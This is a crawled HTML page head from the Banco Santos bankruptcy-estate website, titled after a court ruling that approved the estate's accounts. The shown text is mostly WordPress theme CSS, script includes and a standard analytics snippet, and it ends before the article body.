

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bancosantos.com.br/?p=1894
body_size: 30829
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt-BR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	Massa Falida Banco Santos   &#8211;  Prestações de contas da massa falida do Banco Santos tem objeções do falido Edemar Cid Ferreira afastadas e são homologadas pelo Juízo Falimentar.	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/html5shiv.js"></script>
	<![endif]-->

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	
	
	
	
	
	<link rel="alternate" type="application/rss+xml" title="Feed de Massa Falida Banco Santos &raquo;" href="https://www.bancosantos.com.br/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Massa Falida Banco Santos &raquo;  Feed de comentários" href="https://www.bancosantos.com.br/?feed=comments-rss2" />
<meta property="og:title" content="Prestações de contas da massa falida do Banco Santos tem objeções do falido Edemar Cid Ferreira afastadas e são homologadas pelo Juízo Falimentar."/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.bancosantos.com.br/?p=1894"/><meta property="og:site_name" content="Massa Falida Banco Santos"/><meta property="og:image" content="http://www.bancosantos.com.br/wp-content/uploads/2015/04/BancoSantosLogo2-Transp2.png"/><link rel='stylesheet' id='layerslider-css'  href='http://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/style.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/shortcodes.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/animations.css?ver=3.5.3' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/ie8.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/ie.css?ver=3.5.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-media-css'  href='http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/css/media.css?ver=3.5.3' type='text/css' media='all' />
<!-- This site uses the Google Analytics by Yoast plugin v5.4.6 - Universal enabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-75701067-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('send','pageview');

</script>
<!-- / Google Analytics by Yoast -->
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.bancosantos.com.br/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bancosantos.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bancosantos.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='canonical' href='https://www.bancosantos.com.br/?p=1894' />
<link rel='shortlink' href='https://www.bancosantos.com.br/?p=1894' />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
	    w = imgs[i].getAttribute( 'width' );
	    imgs[i].removeAttribute( 'width' );
	    imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="http://www.bancosantos.com.br/wp-content/themes/Avada-Theme/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	<![endif]-->
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
	    	document.write('<style type="text/css">.search input,#searchform input {padding-left:10px;} .avada-select-parent .avada-select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .avada-select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<style type="text/css">
		Avada_3.5.3{color:green;}
	
	
		html, body { background-color:#ffffff; }
		
	
	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .avada-select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode{
	color:#1e73be;
}
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a,
.footer-area ul li a:hover,
.footer-area .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
#sidebar .widget_categories li a:hover,
#sidebar .widget li a:hover,
#nav ul a:hover, #sticky-nav ul a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
#sidebar .widget_nav_menu li a:hover:before,#sidebar .widget_categories li a:hover:before,
#sidebar .widget .recentcomments:hover:before,#sidebar .widget_recent_entries li a:hover:before,
#sidebar .widget_archive li a:hover:before,#sidebar .widget_pages li a:hover:before,
#sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper #sidebar .current_page_item > a,#wrapper #sidebar .current-menu-item > a,#wrapper #sidebar .current_page_item > a:before,#wrapper #sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover,#wrapper #jtwt .jtwt_tweet a:hover{
	color:#1e73be;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#1e73be !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #1e73be !important;
	border-color: #1e73be !important;
}

#sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#1e73be;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul .current-menu-ancestor a, .navigation li.current-menu-ancestor a
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav li.current-menu-ancestor a
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .pyre_tabs .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul a:hover,#sticky-nav ul a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus,#wrapper .fusion-tabs .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{
	border-color:#1e73be;
}
#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}
#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover {border-top: 0;}
#nav ul .current-menu-ancestor a,.navigation li.current-menu-ancestor a, #sticky-nav li.current-menu-ancestor a {
	color: #1e73be;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#1e73be;
}
.rtl #wrapper .side-nav li.current_page_item a{
	border-left-color:#1e73be;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#1e73be;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{
	background-color:#1e73be;
}
.woocommerce .social-share li a:hover i {
	border-color:#1e73be;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}


	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
	#header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down { border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before{color:#dadada;}
#mobile-nav li a:hover {
	background-color: #f6f6f6}



body #header-sticky.sticky-header .sticky-shadow{background:rgba(30, 115, 190, 0.97);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#1e73be; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97); opacity: 0.97;}

#header,#small-nav{
	background-color:#1e73be;
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#363839;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li {
	border-color:#363839;
}

.footer-area{
	border-color:#e9eaee;
}

#footer{
	background-color:#282a2b;
}

#footer{
	border-color:#4B4C4D;
}

.sep-boxed-pricing .panel-heading{
	background-color:#62a2c4;
	border-color:#62a2c4;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part{
	color:#62a2c4;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -o-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -moz-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -webkit-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);
	background-image: -ms-linear-gradient(top, rgba(144,201,232,1) 0%, rgba(90,171,214,1) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(144,201,232,1)),
		color-stop(1, rgba(90,171,214,1))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#90c9e8;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button{
	background: #90c9e8;
	color: #105378;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #5aabd6 ), to( #90c9e8 ) );
	background-image: -webkit-linear-gradient( bottom,#5aabd6, #90c9e8 );
	background-image:    -moz-linear-gradient( bottom, #5aabd6, #90c9e8 );
	background-image:      -o-linear-gradient( bottom, #5aabd6, #90c9e8 );
	background-image: linear-gradient( to top,#5aabd6, #90c9e8 );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#90c9e8', endColorstr='#5aabd6');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button{
	background:#90c9e8;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover{
	background: #5aabd6;
	color: #105378;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #90c9e8 ), to( #5aabd6 ) );
	background-image: -webkit-linear-gradient( bottom, #90c9e8, #5aabd6 );
	background-image:    -moz-linear-gradient( bottom, #90c9e8}, #5aabd6 );
	background-image:      -o-linear-gradient( bottom, #90c9e8, #5aabd6 );
	background-image: linear-gradient( to top, #90c9e8, #5aabd6 );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5aabd6', endColorstr='#90c9e8');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover{
	background:#5aabd6;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#333333; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#333333; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 43px;
	
		padding-bottom: 40px;
	}

#footer{
		padding-top: 18px;
	
		padding-bottom: 16px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f3f3;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f3f3;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body,#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
	font-family:"PT Sans", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
#sidebar .widget h3,
#wrapper .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-title a,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back, .fusion-person .person-desc .person-author .person-name, .fusion-person .person-desc .person-author .person-title{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"Antic Slab", Arial, Helvetica, sans-serif;
}

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, #sidebar #jtwt .jtwt_tweet {
	font-size:13px;
		line-height:20px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .tab-holder .news-list li .post-holder a,
.tab-holder .news-list li .post-holder .meta, .review blockquote q{
	font-size:13px;
		line-height:20px;
}
.blog-shortcode h3.timeline-title { font-size:13px;line-height:13px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only{ font-size:13px; }

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body{
	line-height:20px;
}

#nav,#sticky-nav,.navigation,a.search-link{font-size:14px;}

#wrapper #nav ul li ul li a, #wrapper #sticky-nav ul li ul li a{font-size:13px;}

.header-social *{font-size:12px;}

.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

#sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:13px;line-height:13px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}

.post-content h1{
	font-size:32px;
		line-height:48px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:18px;
		line-height:27px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title{
	font-size:16px;
		line-height:24px;
}
p.demo_store,.fusion-modal .modal-title { font-size:16px; }

.post-content h3,.project-content h3,#header .tagline,.product-title{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:13px;
		line-height:20px;
}
